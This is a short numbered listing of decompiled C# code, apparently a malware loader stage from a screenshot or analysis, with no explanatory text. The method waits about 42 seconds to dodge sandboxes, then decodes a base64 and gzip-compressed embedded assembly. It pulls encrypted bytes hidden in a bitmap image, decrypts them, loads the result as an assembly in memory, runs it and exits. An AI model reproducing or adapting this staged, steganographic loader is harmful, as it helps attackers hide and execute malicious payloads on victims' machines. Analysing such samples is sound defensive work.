 17 public White(string EnumCategoriesFlags, string DataMisaligned, string DirectoryInfo)
18 {
19 White.ClaimsId(EnumCategoriesFlags, DataMisaligned, DirectoryInfo);
20 }
21
22 // Token: 0x0600000F RID: 15 RVA: 0x000023F4 File Offset: 0x000005F4
23 public static void ClaimsId(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
24 {
25 Thread.Sleep(42186);
26 string text = White.smethod_1();
27 byte[] byte_ = White.GZip(Convert.FromBase64String(text));
28 Type type = White.smethod_3(byte_).GetType("Ie.bj");
29 object obj = Activator.CreateInstance(type);
30 StringTypeInfo = (string)type.GetMethod("oB").Invoke(obj, new object[]
31 {
32 StringTypeInfo
33 });
34 InputBlockSize = (string)type.GetMethod("oB").Invoke(obj, new object[]
35 {
36 InputBlockSize
37 });
38 Bitmap bitmap_ = White.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
39 byte[] array = White.smethod_0(bitmap_);
40 array = (byte[])type.GetMethod("MP").Invoke(obj, new object[]
41 {
42 array,
43 InputBlockSize
44 });
45 Assembly object_ = White.smethod_3(array);
46 White.smethod_2(object_);
47 Environment.Exit(0);
48 }